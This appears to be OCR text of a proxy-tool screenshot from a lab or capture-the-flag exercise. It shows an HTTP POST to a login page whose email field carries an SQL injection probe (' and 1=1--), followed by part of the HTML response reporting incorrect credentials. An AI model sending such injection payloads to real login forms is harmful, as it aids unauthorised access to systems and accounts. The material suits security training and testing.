 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.129.96.71
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.129.96.71
10 Connection: close
11 Referer: http://10.129.96.71/signup
12 Upgrade-Insecure-Requests: 1
13
14 email=mula%40mula.com'+and+1=1--;&password=123345
Response
Pretty Raw Hex Render
\n
</button>
240 </div>
241 </div>
242 </form>
243 </div>
244 </div>
245 <div class="col-lg-6">
246 <div class="nk-box-2 bg-dark-2">
247 <h4>
Already have an account?
</h4>
248
249 <div class="column text-center">
250 <p style="color:red;">
Incorrect credentials supplied
</p>
251 </div>
252
253 <form action="/login" method="POST" class="nk-form
nk-form-ajax" novalidate="novalidate">
254 <div class="row">
255 <div class="col-md-6">
256 <input type="email" class="form-control required"
name="email" placeholder="Email">
257 </div>
258 <div class="col-md-6">